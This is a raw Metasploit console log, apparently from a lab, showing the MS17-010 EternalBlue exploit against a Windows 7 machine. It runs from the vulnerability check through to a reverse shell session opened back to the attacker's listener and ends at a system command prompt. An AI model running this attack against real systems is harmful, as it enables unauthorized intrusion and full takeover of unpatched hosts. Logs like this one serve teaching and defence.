 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.0.108:4444
[*] 192.168.0.105:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.105:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.105:445     - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.0.105:445 - Connecting to target for exploitation.
[+] 192.168.0.105:445 - Connection established for exploitation.
[+] 192.168.0.105:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.105:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.0.105:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.0.105:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.0.105:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.0.105:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.105:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.105:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.105:445 - Starting non-paged pool grooming
[+] 192.168.0.105:445 - Sending SMBv2 buffers
[+] 192.168.0.105:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.105:445 - Sending final SMBv2 buffers.
[*] 192.168.0.105:445 - Sending last fragment of exploit packet!
[*] 192.168.0.105:445 - Receiving response from exploit packet
[+] 192.168.0.105:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.105:445 - Sending egg to corrupted connection.
[*] 192.168.0.105:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 192.168.0.105
[*] Command shell session 1 opened (192.168.0.108:4444 -> 192.168.0.105:49237) at 2020-04-16 13:29:07 +0800
[+] 192.168.0.105:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.105:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.105:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>